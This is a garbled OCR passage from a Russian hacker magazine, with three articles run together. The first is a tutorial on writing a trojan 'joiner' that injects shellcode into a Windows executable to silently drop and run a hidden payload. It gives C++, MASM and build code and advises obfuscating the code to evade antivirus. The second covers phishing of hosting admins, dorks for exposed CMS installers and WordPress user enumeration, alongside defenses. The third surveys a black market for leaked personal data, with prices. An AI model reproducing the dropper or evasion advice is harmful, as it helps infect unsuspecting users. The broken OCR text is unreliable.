Но библиотеку нужно немного подправить, если мы хотим использовать С++17 для компиляции проектов. Правки эти делаются тривиально и состоят в том, что нужно устаревший auto ptr сменить на unique ptr. Из-за этих правок код библиотеки я предложил бы хранить непосредственно в своем репозитории, а не использовать submodule. Секция добавляется так:

#### auto peImage = pe\_bliss::pe\_factory::create\_pe(inputFile); pe\_bliss::section newSection; newSection.readable(true).writeable(true).executable(true); // Секция получает атрибуты read + write + execute newSection.set\_name("joiner"); // Имя секции newSection.set\_raw\_data(std::string(data.cbegin(), data.cend())); // Контент секции pe\_bliss::section& added\_section = peImage.add\_section(newSection  $\overline{)}$ const auto alignUp =  $[]$  (unsigned int value, unsigned int aligned) -> unsigned int  $\{$  $const$  auto num = value / aligned; return (num \* aligned < value) ? (num \* aligned + aligned) :  $(num * aligned);$  $\}$ ;

peImage.set section virtual size(added section, alignUp(data.size(), peImage.get\_section\_alignment())); // Виртуальный размер секции выравнивается в бОльшую сторону

peImage.set ep(added section.get virtual address() + sizeof(HEAD  $))$  ;

Последняя строка заслуживает отдельных комментариев. Там меняется точка входа, но новая EP (entry point) выставляется не на самое начало новой секции, а на начало со смещением, которое равно размеру структуры НЕАД. Эта структура выглядит так:

#### struct HEAD  $\{$ unsigned long long sizeOfPayload; unsigned long long OEP;  $\}$ ;

Возникает логичный вопрос: что это за поля и откуда берутся их значения? Поле sizeOfPayload — размер файла нагрузки, а OEP — значение точки входа оболочки до того, как мы добавили новую секцию и изменили на нее точку входа. Как будет выглядеть структура новой секции в целом, показано на кар-

![](_page_13_Figure_33.jpeg)

#### Ассемблер и шелл-код

Код, который мы добавим в оболочку, должен соответствовать определенным требованиям. И на языке ассемблера добиться этого соответствия не просто легче - это единственно возможный путь. Разберемся почему.

Когда мы инжектим свой код в посторонний . exe, мы должны быть готовы к тому, что код запустится по случайному адресу без подготовки со стороны загрузчика. Не будет никаких известных адресов API-функций, релокации никто не исправит, поэтому нужно писать самодостаточный код. Такой код иногда называют шелл-кодом, хотя он и не является шелл-кодом в понимании эксплуатации уязвимостей. Это, скорее, код «в шелл-код-стиле». Таким образом, этот код:

- должен уметь работать с любого адреса, неважно, по какому адресу он оказался в памяти;
- должен находить адреса нужных ему функций.

#### Дельта-смещение

Если файл был собран под адрес Х, а запустился с адреса Ү, то все абсолютные адреса требуют корректировки. Разница между этими адресами как раз и называется дельта-смещением. Вот код для вычисления такого дельта-сме-Щения:

call delta

```
delta:
    pop rax
    mov rcx, offset delta
    sub rax, rcx
```
Вызов функции с учетом этого смещения выглядит так:

```
mov rax, offset GetNtdllByModuleList
    add rax, [rsp+100h+var_delta]
    call rax
```
#### Строки, смешанные с кодом

Хранить строки, переменные (данные) и код в разных секциях для шелл-кода неприемлемо. Поэтому здесь код и данные смешиваются. С локальными переменными на стеке нет никаких проблем. Со строками используется следующий прием:

![](_page_13_Picture_569.jpeg)

![](_page_13_Picture_570.jpeg)

То есть инструкции идут вместе со строками. Конечно, строки нельзя выполнить, и мы делаем короткие (short) переходы через строки.

#### Поиск границ шелл-кода

Для этого мы воспользуемся public-переменными. В ассемблерном листинге, в самом начале нашего шелл-кода, мы поместим переменную. Она послужит маркером начала. Точно так же мы поместим переменную в конце кода.

```
PUBLIC sizeOfPayload ; Маркер начала
PUBLIC FinishMarker ; Маркер завершения шелл-кода
.CODE
```
sizeOfPayload QWORD 0; Поля структуры HEAD QWORD 0 **OEP** 

launcher proc ; Начало самого кода

#### **MASM, cmake и Visual Studio**

Нам нужно подружить эти инструменты. Macro assembler нужен для написания шелл-кода, потому что встраивать ассемблерный код в программу на C++ с помощью \_ asm{} в архитектуре х64 нельзя. Создается отдельный файл с ассемблерным кодом, обычно для таких файлов используют расширение. asm, а в CMakeLists.txt добавляются такие директивы:

#### enable\_language(ASM\_MASM)

```
set(ASMSRC shellcode.asm)
target_sources(${PROJECT_NAME} PRIVATE ${ASMSRC})
```
 $if(CMAKE CL 64 EQUAL 0)$ set\_source\_files\_properties(\${ASMSRC} PROPERTIES COMPILE\_FLAGS "/ safeseh /DSC\_WIN32") else()

set\_source\_files\_properties(\${ASMSRC} PROPERTIES COMPILE\_FLAGS "/ DSC WIN64")  $endif()$ 

Теперь мы получим возможность слинковать два объектных файла при условии, что в C++ используется ключевое слово extern. Например:

extern "C" unsigned long long sizeOfPayload;

#### Алгоритм запуска нагрузки

- Шелл-код работает так:
- 1. Ищет путь к директории ТЕМР.
- 2. Записывает туда файл с нагрузкой.
- 3. Запускает этот файл на выполнение.
- 4. Передает управление оригинальной точке входа оболочки.
	- В виде листинга это может выглядеть так:

#### void DropToDiskAndExecute(const uint8\_t\* data, unsigned int sizeData, const API\_Adresses\* addresses) {

STARTUPINFOA startup{0}; PROCESS\_INFORMATION procInfo{0}; const char surprise[] = "payload.exe"; const auto size = reinterpret\_cast<gettemppatha\*>( addresses->GetTempPathA)(0, nullptr);

auto\* location = reinterpret\_cast<virtualalloc\*>(addresses-> VirtualAlloc)

![](_page_13_Picture_571.jpeg)

reinterpret\_cast<gettemppatha\*>(addresses->GetTempPathA)(size, reinterpret\_cast<LPSTR>(location));

reinterpret\_cast<winlstrcat\*>(addresses->lstrcatA)( reinterpret\_cast<LPSTR>(location), surprise);

![](_page_13_Picture_572.jpeg)

nullptr, nullptr, FALSE,

0, nullptr, nullptr, &startup, &procInfo); reinterpret\_cast<closehandle\*>(addresses->CloseHandle)(procInfo.

hProcess); reinterpret\_cast<closehandle\*>(addresses->CloseHandle)(procInfo. hThread);

reinterpret\_cast<virtualfree\*>(addresses->VirtualFree)(location, 0, MEM\_RELEASE);

Данный код заслуживает более детального рассмотрения. Во-первых, он на C++. Но как же так? Ведь шелл-код должен быть на ассемблере? Да, шелл-код на ассемблере. Просто вначале был этот код, а потом я его дизассемблировал и скопировал результат (с небольшими правками) в shellcode.asm. Во-вторых, это - чистая функция, то есть результат ее работы зависит только от входных параметров. Это важно, поскольку такие функции генерируются компилятором практически сразу в нужном нам шелл-код-стиле. В-третьих, тут нет какой-то обработки ошибок, потому что в случае ошибки мы не должны никак ее обрабатывать и вообще обнаруживать свое присутствие. Также важно, что все необходимые API-функции подаются нам на вход:

#### struct API Adresses

}

![](_page_13_Picture_573.jpeg)

Для работы алгоритма нам понадобится восемь функций. Но как найти их адреса?

# КАЧЕСТВЕННАЯ CKJENKA ПИШЕМ ДЖОИНЕР ИСПОЛНЯЕМЫХ ФАЙЛОВ

#### **Поиск API в памяти**

Алгоритм достаточно прост:

- 1. Ищем базу загрузки ntdll.dll.
- 2. В таблице экспорта находим две функции: LdrGetDllHandle и LdrGet-ProcedureAddress.
- 3. С их помощью находим адреса восьми функций из структуры API Adresses.

База загрузки ntdll.dll ищется благодаря тому, что peb\_loader\_data принадлежит пространству ntdll.dll:

![](_page_14_Picture_246.jpeg)

Код парсинга таблицы экспорта был честно позаимствован на просторах интернета (правда, оригинальная версия содержит баг, который в моем коде исправлен):

![](_page_14_Picture_247.jpeg)

![](_page_14_Picture_248.jpeg)

Когда у нас появились адреса двух краеугольных функций LdrGetDllHandle и LdrGetProcedureAddress, дальше можно найти адрес функции для любой уже загруженной библиотеки. Либа kerne132.d11 тоже загружается лоадером сразу, так что мы без проблем найдем все интересующие нас адреса:

#### $\mathsf{G}$

mov

push

![](_page_14_Picture_249.jpeg)

 $rdi$ 

[rsp+arg\_18], rsi

![](_page_14_Picture_250.jpeg)

 $5cccc$ ישי  $\cdot$ LdrGetDllHandle, LdrGetProcedureAddress); result.lstrcatA = getter(libname, "lstrcatA", LdrGetDllHandle, LdrGetProcedureAddress); result.VirtualAlloc = getter(libname, "VirtualAlloc", LdrGetDllHandle, LdrGetProcedureAddress); result.VirtualFree = getter(libname, "VirtualFree", LdrGetDllHandle, LdrGetProcedureAddress); result.WriteFile = getter(libname, "WriteFile", LdrGetDllHandle, LdrGetProcedureAddress); return result;

Вся высокоуровневая логика выглядит следующим образом:

#### sizeOfPayload QWORD 0  $\overline{OED}$ **OLIOPP A**

 $\}$ 

![](_page_14_Picture_251.jpeg)

![](_page_14_Picture_252.jpeg)

add rsp, 100h

jmp rax

Код работает благодаря тому, что размер нагрузки расположен в переменной sizeOfPayload, а сам контент второго исполняемого файла - сразу шелл-кодом. доступен Весь проекта КОД за  $\Box$ ссылке: https://bitbucket.org/Kulyklevgen/joiner/src/master/.

#### **ВЫВОДЫ**

Конечно, через какое-то время любое антивирусное ПО научится детектить этот код, но, поскольку он доступен в виде исходников, его можно модифицировать, обфусцировать, подвергать мутациям, получая каждый раз чистые файлы. А улучшения, несомненно, понадобятся.

Здесь понадобится поддержка и старой доброй архитектуры х86, и всей линейки Windows, да и над скрытностью поработать будет нелишним. Сейчас аналитик может увидеть нечто подозрительное, просто посмотрев, какой секции принадлежит точка входа, так как если она расположена в последней секции, то файл подвергался модификациям.

В сети часто можно увидеть жалобы, например на распространителей «таблеток от жадности» (кряков и кейгенов), за то, что в таком ПО много троянских программ. Но теперь ты знаешь, как эти трояны туда попадают. **ВС** 

# OSPSBAEM KAKUE ONACHOCTU

# ПОДСТЕРЕГАЮТ АДМИНОВ ВИРТУАЛЬНОГО ХОСТИНГА

![](_page_15_Picture_3.jpeg)

Считается, что прошаренные и искушенные айтишники надежно защищены от сетевых жуликов, которые наживаются на доверинтернет-пользователях. ЧИВЫХ Однако существует категория злоумышленников, которые занимаются конкретно обманом администраторов виртуальных серверов. Сегодня мы поговорим об используемых ими методах и разберем несколько характерных уязвимых мест.

![](_page_15_Picture_5.jpeg)

![](_page_15_Picture_6.jpeg)

# **INFO**

Полный текст этой статьи доступен без подписки благодаря спонсору - компании RUVDS, одному передовых хостинг-провайдеров И3 самых VPS/VDS-серверов. RUVDS предлагает виртуальные серверы в десяти дата-центрах уровня TIER3 и выше по всему миру, низкие цены от 30 рублей в месяц, удобный маркетплейс и установку популярных образов в один клик.

# **ФИШИНГ**

Выпив традиционный утренний кофе, ты запускаешь почтовый клиент и неожиданно получаешь письмо от своего провайдера с напоминанием о том, что пришло время в очередной раз оплатить хостинг. Кстати, прямо сейчас можно пополнить баланс со значительной скидкой в честь годовщины освобождения Изенгарда от засилья урук-хаев.

Издав радостный боевой клич, ты переходишь по ссылке и только тут, если повезет, замечаешь что-то неладное. Да, письмо выглядит безобидно: оно оформлено в точности так же, как официальные сообщения от твоего хостера, текст набран тем же шрифтом, адрес отправителя - верный. И даже в «подвале» на своем законном месте расположены ссылки на политику конфиденциальности, правила обработки персональных данных и прочую лабуду, которую никто никогда не читает. Только вот URL страницы авторизации в администраторской панели немного отличается от настоящего, да и SSL-сертификат на сайте вызывает подозрения и у тебя, и у антивируса. Ой, а не фишинг ли это?

![](_page_15_Picture_592.jpeg)

Фишинговое окошко входа в cPanel

Подобные атаки, нацеленные на перехват учетных данных от админки популярных хостингов, в последнее время участились. Можно, конечно, заподозрить провайдера в утечке базы клиентов, но не торопись с выводами. Раздобыть нужную информацию об администраторах сайтов, хостящихся у той или иной компании, не так сложно, как кажется.

Чтобы получить образец корпоративного письма, достаточно зарегистрироваться на сайте провайдера или заказать тестовый хостинг, который многие компании бесплатно предлагают на ограниченный срок. Дальше такое письмо можно обработать в любом HTML-редакторе, поменяв содержимое. Нетрудно найти и все используемые провайдером диапазоны IP-адресов: для этой цели создано множество сервисов, например xseo.in. Ну а затем можно получить список сайтов на каждом из IP-адресов shared-хостинга, например здесь, здесь или тут. Проблемы могут возникнуть только с провайдерами, которые прячутся за Cloudflare, но на каждый хитрый винт, как известно, найдется гайка с левой резьбой.

![](_page_15_Figure_16.jpeg)

Поиск сайтов на одном IP

Останется только пройтись по сайтам и собрать адреса email или сгенерировать список рассылки подстановкой значений admin, administrator, contact, info к каждому domain.tld - куда-нибудь да попадем. Потом этот список можно почистить, исключив из него несуществующие адреса. Причем весь процесс нетрудно автоматизировать с помощью несложного скрипта на питоне либо воспользоваться одной из программ автоматического сбора email, которым скармливают список URL для последующего парсинга (не станем рекламировать их в этой статье, поскольку практически весь подобный софт платный). Ну а счастливые юзеры Kali могут использовать для этих целей theHarvester, слегка повозившись с настройками.

![](_page_15_Picture_593.jpeg)

Похожие «письма счастья» зачастую прилетают администраторам доменов, особенно если их данные не скрыты за анонимайзером Private Person. Здесь для парсинга адресов электронной почты используются публичные базы Whois.

Существует и целый ассортимент утилит, позволяющих выяснить не только контактный адрес электропочты админа, но и наименование компании регистратора домена, а потом собрать из них базу для фишинговой рассылки. В этом случае администратору обычно предлагают оплатить продление делегирования доменного имени, перенаправив его на страницу платежной системы с левым номером кошелька или счета. Конечно, подвох заметить нетрудно, но <del>с бодуна</del> если ты устал или на работе аврал, то есть шанс ненароком и лохануться.

![](_page_15_Picture_594.jpeg)

это типичное фишинговое сообщение было получено буквально на днях

![](_page_15_Figure_24.jpeg)

Методы борьбы с подобными явлениями просты: по возможности выбирать провайдера, использующего двухфакторную авторизацию для входа в панель управления хостингом, и, разумеется, всегда быть внимательным, чтобы не попасться на удочку прохиндеев.

# САМЫЙ ЦИМЕС

Кто в наше время не использует CMS? Все используют CMS! Многие провайдеры предлагают услугу быстрого развертывания наиболее популярных движков, вроде WordPress, Joomla, Drupal, Bitrix, из контейнера: нажал кнопку в панели управления хостингом, и готово. Но некоторые уникумы пользователи предпочитают ставить CMS вручную, скачав дистрибутив с сайта разработчика и залив его на сервер через FTP - потому что так привычнее,

надежнее и по фэншую. При этом они иногда забывают удалить инсталляционные скрипты и служебные папки.

O Google Dorks мы уже неоднократно рассказывали, но актуальность описанных приемов от этого не уменьшается. Например, всем известно, что инсталляционный скрипт WordPress при установке движка располагается по адресу wp-admin/install.php. Давай посмотрим, сколько результатов с таким URL найдет для нас великий Гуголь при использовании команды *in* $url.$ 

![](_page_15_Picture_595.jpeg)

Безусловно, выдача будет сильно замусоренной, ведь среди линков отображается много ссылок на форумы с обсуждением глюков WordPress. Но, хорошенько покопавшись в этой куче, можно отыскать и рабочие варианты, позволяющие нам поменять настройки сайта, - один из них показан на картинке выше. Фокус удастся, если, конечно, взломщик сумеет подобрать валидные данные базы. Можно, например, попытать счастья с использованием команды intext: DB\_PASSWORD, указав второй директивой интересующий нас URL, или использовать традиционный брутфорс.

Посмотреть структуру скриптов в WordPress можно с помощью запроса inurl: repair.php?repair=1. Еще есть шанс узнать много интересного, поискав забытые скрипты phpinfo() запросом inurl: phpinfo.php.

![](_page_15_Picture_596.jpeg)

Отыскать рабочие скрипты инсталляции популярного движка Joomla можно, например, с использованием характерного заголовка веб-страницы: для этого подойдет команда вроде intitle:Joomla! Web installer. Один из результатов поиска по такому запросу показан на иллюстрации ниже.

![](_page_15_Picture_597.jpeg)

В общем, если грамотно использовать специальные режимы поиска, можно найти залитые на хостинг дистрибутивы систем управления контентом с незавершенной инсталляцией или забытыми служебными скриптами и помочь незадачливому владельцу закончить установку. Заодно зарегистрировав в CMS нового админа. Бороться с подобным несложно: нужно всего лишь прибирать за собой в папках на сервере или использовать контейнеризацию — обычно она более безопасна.

# **МИСКОНФИГУРЕЙШН**

Из предыдущего раздела логично вытекает еще одна возможность поиска уязвимостей на виртуальных хостах с предустановленной CMS: изъяны в настройке и использование конфигурации по умолчанию. И в WordPress, и в Joomla, и в других движках обычно присутствует огромное количество плагинов, имеющих известные уязвимости с настройками по умолчанию.

В первую очередь атакующие обычно пытаются выяснить версию CMS, установленную на хосте, - в случае с WordPress это можно сделать, например, посмотрев в код веб-страницы и поискав там метатеги вроде <meta name="generator" content="WordPress 5.3.6" />. Версию шаблона подскажут строчки наподобие https://site-url/wp-content/themes/theme name/css/main.css?ver=5.8.1

Затем можно поискать версии интересующих взломщика плагинов: многие из них имеют в своем составе текстовые файлы readme, доступные по адресу вроде https://site-url/wp-content/plugins/plugin name/ readme.txt. Подобные файлы лучше прибивать сразу после установки плагинов, не оставляя их на хостинге для любопытных исследователей. Выяснив версии ядра движка, шаблона и плагинов, хакер может попытаться заюзать ИЗВЕСТНЫЕ УЯЗВИМОСТИ.

Кроме этого, на некоторых сайтах с WordPress можно попытаться выяснить имя администратора, добавив к URL строку вида /?author=1. С настройками по умолчанию движок вернет в URL валидное наименование учетки первого пользователя, зачастую имеющего права админа. Останется только сбрутить пароль. Эта возможность зависит от нескольких факторов - используемой темы, установленных плагинов, настроек веб-сервера. Если перечисление пользователей не отключено, можно перебрать ID всех юзеров WordPress и собрать таким нехитрым способом список логинов для брута. Отключить возможность перебора пользователей можно, отредактировав соответствующим образом functions.php или.htaccess. Например, так:

#### functions.php

![](_page_15_Picture_598.jpeg)

#### .htaccess

}

<IfModule mod\_rewrite.c> RewriteCond %{QUERY STRING} ^author=([0-9]\*) RewriteRule .\* http://yoursite.com/? [L,R=302] </IfModule>

Ну и конечно же, нельзя не сказать о том, что владельцы сайтов зачастую оставляют доступными на чтение некоторые директории. В том же WordPress чаще всего можно попасть в эти служебные папки:

- · /wp-content/;
- · /wp-content/plugins/;
- · /wp-content/themes/;
- · /wp-content/uploads/files/;
- · /images/.

Очевидно, что делать там посторонним совершенно нечего, поскольку в таких папках может храниться критичная информация, в том числе довольно-таки конфиденциальная.

# Index of /wp-content/uploads/files

![](_page_15_Picture_599.jpeg)

Запретить доступ к служебным папкам можно, опять же установив соответствующий шаблон, или самым простым способом - поместить в корне каждой директории пустой файл index.html (либо добавить в .htaccess сайта строчку Options All - Indexes). У многих хостинг-провайдеров эта опция прописана по умолчанию, но далеко не у всех, в чем ты при желании можешь убедиться самостоятельно.

Кроме того, нужно осмотрительно обращаться с командой chmod, особенно при раздаче прав куче вложенных директорий на запись и выполнение скриптов. Последствия таких необдуманных действий могут быть самыми неожиданными.

#### ЗАБЫТЫЕ УЧЕТКИ

Однажды к автору этих строк за помощью обратилась одна знакомая компания, сайт которой ежедневно падал без видимых на то причин. Восстановление содержимого серверной папки из резервной копии помогало ненадолго - в какой-то совершенно непрогнозируемый момент все повторялось вновь. Поиск уязвимостей и бэкдоров в скриптах тоже ничего не дал. Сисадмин конторы пил ведрами корвалол и бился головой о серверную стойку.

Только вдумчивое курение логов помогло отыскать настоящую причину. Ею оказался «брошенный» FTP-доступ, созданный давным-давно кем-то из уволенных сотрудников, знавших пароль от панели управления хостингом. Видимо, не удовлетворившись размером выходного пособия, новоиспеченный безработный решил отомстить своему бывшему начальству таким вот незамысловатым способом. После удаления всех «лишних» FTP-аккаунтов и профилактической смены паролей проказы «барабашки» наконец полностью прекратились.

#### ВЫВОДЫ

Главное оружие владельца интернет-ресурса в борьбе за безопасность осторожность, осмотрительность и внимательность. Можно и нужно пользоваться услугами проверенного провайдера, однако поговорку «доверяй, но проверяй» придумали неглупые люди. Какими бы надежными ни казались решения «из коробки», для пущей уверенности нужно проверить наиболее характерные «узкие места» в конфигурации сайта самостоятельно. А потом перепроверить еще раз. Просто на всякий случай. <sup>В-</sup>

КТО, КАК И ЗА СКОЛЬКО ПРОБИВАЕТ ПЕРСОНАЛЬНЫЕ ДАННЫЕ В РОССИИ

![](_page_16_Picture_0.jpeg)

![](_page_16_Picture_2.jpeg)

«Я тебя по IP пробью!» Если ты получал такие угрозы в интернете, возможно, не стоит относиться к ним с излишним скепсисом. Потому что пробить по IP тебя дей‐ ствительно могут. А еще по номеру телефона, банковским реквизитам, ФИО и даже по фотографии. И я говорю не о полиции и ФСБ. Речь в статье пойдет о том, как это делают киберпреступники, за которыми закрепилось название «про‐ бивщики».

# **ЧТО ЕСТЬ ПРОБИВ?**

«Пробив» — это противоправная услуга, с помощью которой злоумышленники получают из закрытых баз данных информацию о конкретном человеке или организации. Естественно, за деньги. Существование такого пред‐ ложения было бы невозможно без инсайдеров — сотрудников, у которых есть доступ к нужной информации для выполнения служебных обязанностей.

Условно пробив можно разделить на три основные категории: государственный, мобильный и банковский.

Рынок пробива отлично саморегулируется, продавцы стараются не демпинго вать, скидки предоставляются при оптовом заказе и постоянным кли‐ ентам. Если поставщик услуги не в состоянии найти запрашиваемую информацию, он приобретает ее у конкурентов, не получая за такой заказ прибыли, но зарабатывая лояльность покупателя. В очередной раз убеж‐ даемся, что принципы свободного рынка Адама Смита оказались отлично применимы и на рынке киберпреступности.

Инсайдеры занимают низшее положение в преступной иерархии. Далее следуют вербовщики, в задачи которых входит подбор инсайдеров и расчеты с ними. Возглавляют преступную цепочку владельцы сервисов пробива, они продвигают свои противоправные услуги в даркнете, взаимодействуют с покупателями и поставщиками информации. Иногда сервисы работают нап‐ рямую с инсайдерами, минуя вербовщиков.

Это самый объемный по количеству предложений вид пробива. Предложения у сервисов схожие:

- пробив номера;
- поиск номеров (по ФИО и дате рождения);
- детализация звонков;
- детализация с базовыми станциями;
- «вспышка» (определение местоположения абонента по последнему звон‐ ку);
- блокировка номера;
- восстановление или переоформление сим‐карты.

![](_page_16_Figure_22.jpeg)

На каждом уважающем себя форуме в даркнете присутствует раздел с услугами пробива. Предложения сервисов также легко найти в Telegram. Все настолько просто, что получение информации сводится к паре кликов и перечислению денежных средств.

![](_page_16_Picture_5654.jpeg)

Дороже всего пробить номер абонента «Теле2». При этом узнать номер по ФИО и дате рождения не получится ни у одного продавца. Возможно, из-за особенностей функционирования внутреннего ПО учета абонентов «Теле2».

#### **ЦЕНА ВОПРОСА**

Пробить номера абонентов МТС и «МегаФон» стоит 800 рублей и 1500 рублей соответственно. А вот детализация звонков обойдется значительно дороже — 12 тысяч рублей у МТС и 14 тысяч рублей у «МегаФона».

Цена на услуги складывается прежде всего исходя из доступности данных. То есть низкая цена пробива номера у конкретного оператора свидетельствует о том, что на рынке много предложений от сотрудников этой компании, готовых предоставить доступ к персональным данным абонентов.

#### **Мобильный пробив**

- «Роспаспорт» (паспорта РФ, загранпаспорта, форма № 1, брак, фото) от 1300 рублей;
- «Магистраль» (все официально купленные по паспорту билеты: авиа, железнодорожные, автобусы, пароход) — от 2000 рублей;
- «Рубеж» (пересечение границы, список пассажиров рейсов по аэропортам РФ, список пассажиров поезда по вокзалам дальнего следования) —
- от 5000 рублей; • «Интерпол» — цена по запросу;
- МВД (судимости и правонарушения) от 1500 рублей;
- «Мигрант» (учет иностранных граждан) от 3000 рублей;
- $\cdot$  «Поток» (фото автомобилей со стационарных камер) от 4000 рублей в месяц;
- ГИБДД (ДТП, штрафы, VIN, номера) от 1300 рублей;
- ФИС ГИБДД (данные паспорта и водительского удостоверения; зарегистрированные авто и история правонарушений) — от 1300 рублей; данные, регистрация, судимости, розыск) • ИБД (паспортные
- от 1500 рублей;
- «Оружие» (зарегистрированное на гражданина оружие) от 2500 рублей; • ФНС (имущество, налоговая, трудоустройство, счета) — от 1300 рублей;
- ЕГРН (Росреестр) от 1300 рублей;
- НБКИ (национальное бюро кредитных историй) от 1500 рублей; • «Эквифакс» (кредитная история) — от 1500 рублей;
- ПФР (форма СЗИ-6, стаж работы, место работы, отчисления) от 3000 рублей;
- ЗАГС (муж, жена, дети, свидетельство о браке, реквизиты записи акта •
- о заключении брака, регистрация по месту жительства) от 5000 рублей;
- ФССП (ограничения, аресты имущества) от 5000 рублей.

Много шума в последнее время было связано с появившимися на теневых форумах объявлениями о продаже доступа к ЕЦХД — системе, которая обра‐ батывает и хранит данные с московских камер. Стоимость такого доступа составляет 30 тысяч рублей. Покупатель получает возможность подключиться к любой камере в режиме онлайн, а также просматривать архивные видеоза‐ писи, которые хранятся пять дней. Кажется, предсказание Оруэлла о Большом Брате начинает сбываться!

![](_page_16_Figure_48.jpeg)

Самыми доступными оказались данные абонентов «Билайна» — за 500 руб‐ лей можно получить необходимую информацию о владельце номера. Детали‐ зация звонков абонентов этого оператора тоже недорога — всего 1500 рублей и 5000 рублей за эту же информацию, но с указанием базовых станций.

![](_page_16_Figure_24.jpeg)

Похожим предложением воспользовалась волонтерка «Роскомсвободы» она отправила пробивщику фото и за 16 тысяч рублей через пару дней получила подробный отчет о своих перемещениях по городу. Правда, нужно отдать должное сотрудникам правоохранительных органов. Не прошло и месяца, как в Москве возбудили уголовное дело (ст. 285 и ст. 137 УК РФ) в отношении двух полицейских, возможно причастных к пробиву волонтерки. Наверняка из‐за скандала пробивщики хотя бы временно перестанут пред‐ лагать эту услугу. Никто не захочет привлекать к себе лишнего внимания.

# **Государственный пробив**

Го сударственные базы — крупнейшие агрегаторы персональных данных граждан РФ. Эта информация накапливается о каждом из нас с самого рож‐ дения. Ценность ее в том, что она не подлежит удалению и редактированию (по крайней мере, это недоступно для простого гражданина). Вот список популярных государственных баз, по которым пробивают

в даркнете:

- Пробив аккаунтов в соцсетях. Например, за 15 000 рублей продавец готов предоставить привязанный к странице VK номер, почту, дату регистрации, IP‐адреса регистрации и последнего входа.
- Пробив IP-адреса 90 000 рублей.
- $\cdot$  Пробив страницы Instagram или Facebook по номеру телефона от 5000 рублей.

Встречаются и другие услуги. Некоторые предоставляются по запросу покупателя, и чем более он редкий, тем выше цена. Продавцы, например, готовы искать инсайдера под исполнение конкретного заказа.

Суды при этом редко прибегают к применению наказания в виде настоящих тюремных сроков. Чаще пробивщики приговариваются к условному сроку, ограничению свободы либо штрафу. Также нередки случаи, когда уголовное дело прекращается в связи с примирением сторон или назначением штрафа. Больше всего приговоров выносится в отношении сотрудников офисов

продаж и салонов сотовой связи. Многие связывают это с низкой зарплатой и неограниченным доступом сотрудников к информации об абонентах. Например, в Иваново сотрудница АО «РТК» (входит в МТС) за 150 рублей

пробивала данные абонентов МТС и отправляла их своему знакомому через Telegram. Всего ей удалось заработать около 3500 рублей. Суд оказался снисходителен к обвиняемой и постановил прекратить уголовное дело с назначением штрафа в 15 тысяч рублей.

В последнее время наметилась тенденция привлекать сотрудников операторов связи за пробив по статье 274.1 УК РФ «Неправомерное воздействие на критическую информационную инфраструктуру РФ», которая пре‐ дусматривает до десяти лет лишения свободы. Так, Абаканский городской суд Республики Хакасия приговорил сотрудника АО «РТК» (входит в МТС) к двум годам лишения свободы условно за то, что он предоставил третьему лицу детализацию разговоров четырех абонентов МТС. Для этого он запол‐ нил заявления о предоставлении детализации соединений от абонентов. Полученную информацию инсайдер отправил неустановленному лицу.

### **Банковский пробив**

Утечка подобной информации может привести к достаточно серьезным пос‐ ледствиям для ее владельца, ведь банковская информация весьма критична. Вот примерный перечень информации о клиентах самого крупного и извес‐

- тного в России банка, которую можно получить в даркнете:
	- номер банковской карты 3500 рублей;
	- привязанный телефон 5000 рублей; • паспортные данные, прописка — 7500 рублей;
	- кодовое слово 15 000 рублей;
	- баланс (остаток) на карте 5000 рублей;
	- $\cdot$  адреса банкоматов, которыми пользуется клиент,  $-$  8000 рублей;
	- выписка по номеру карты 12 000 рублей;
	- выписка по номеру расчетного счета 18 000 рублей;
	- блокировка карты навсегда 2500 рублей.

Но не стоит думать, что у других банков дела обстоят лучше. Судя по предложениям, пробивщики готовы предоставить информацию из любого банка, входящего в топ-30 в России. С поправкой на то, что чем меньше предложений от инсайдеров и чем лучше работает служба безопасности банка, тем выше цена пробива.

Конечно, в большинстве случаев услуги пробива заказывают ревнивые супруги, частные детективы, коллекторы, службы безопасности организаций и мелкие мошенники. Их действия однозначно противоправны, требуют самого строгого осуждения и должны пресекаться в любой стране, которая претендует на звание развитой. Но нам интереснее, что с этими данными могут сделать киберпреступники.

Кевин Митник в книге «Искусство обмана» утверждает, что намного проще получить пароль с помощью обмана, чем пытаться взломать систему безопасности. Он приводит яркие и захватывающие примеры, когда прес‐ тупники похищали миллионы долларов благодаря нескольким телефонным звонкам. Киберпреступники давно поняли, что самое уязвимое место в безопасности организации — это ее сотрудники. Искусство обмана, которое сегодня называется «социальная инженерия», позволяет злодеям получить ценнейшую информацию об объекте атаки. С ее помощью они без труда взламывают систему безопасности организации. Но чтобы быть максимально убедительным и правдоподобным при применении техники социальной инженерии, нужно предварительно собрать как можно больше данных о жертве. Здесь отлично помогут социальные сети и открытые источники данных. А вот информацию из закрытых источников как раз поз‐ волит получить пробив.

#### **Другой пробив**

Помимо телефонного и банковского, есть и другие виды пробива.

Ты наверняка помнишь недавний случай со взломом аккаунтов знаменитостей в Twitter. Атака велась не на сами аккаунты, а на сотрудников Twitter. Как раз с применением способов социальной инженерии. Повезло, что взломщиками в том случае выступили неискушенные преступники, которые выбрали самый незамысловатый способ использования уязвимости — устро‐ или фальшивую раздачу биткойнов. Можно только догадываться, какие были бы последствия, окажись эти данные в руках более серьезных прес‐ тупников.

Вот для примера один из опасных сценариев. Недавно Госдеп США объ‐ явил о вознаграждении до 10 миллионов долларов за информацию, которая поможет идентифицировать лиц, пытающихся в интересах иностранного пра‐ вительства повлиять на результаты выборов с помощью «незаконной киберактивности». Это сообщение было опубликовано на официальной стра‐ нице департамента в Twitter с указанием сайта, на котором можно поделиться информацией о киберпреступниках. А представь, что этот твит выложили зло‐ умышленники и указали собственный сайт. Скольких бы «стукачей» удалось выявить подобным способом?

#### **ЧТО СВЕТИТ?**

Уголовная практика в отношении пробивщиков весьма обширна. Злодеи привлекаются к ответственности по следующим статьям Уголовного кодекса: • ч. 3 ст. 272 УК РФ «Неправомерный доступ к компьютерной информа-

Вопрос дискуссионный. В последнее время часто звучит мнение, что пора расстаться с понятием «персональные данные». Мол, всё уже давно есть в открытом доступе. Считаю такое решение преждевременным. Пока у кибер‐ преступников есть возможность использовать наши персональные данные в противоправных целях, эти данные необходимо должным образом защищать. И любой случай утечки должен строго наказываться.

- ции» до пяти лет лишения свободы;
- ч. 2 ст. 138 УК РФ «Нарушение тайны переписки, телефонных переговоров, почтовых, телеграфных и иных сообщений» — до четырех лет лишения свободы;
- ч. 2 ст. 137 УК РФ «Нарушение неприкосновенности частной жизни» до четырех лет лишения свободы;
- ч. 3 ст. 183 УК РФ «Незаконные получение и разглашение сведений, составляющих коммерческую, налоговую или банковскую тайну» — до пяти
- лет лишения свободы; • ч. 1 ст. 201 УК РФ «Злоупотребление полномочиями» — до четырех лет лишения свободы;
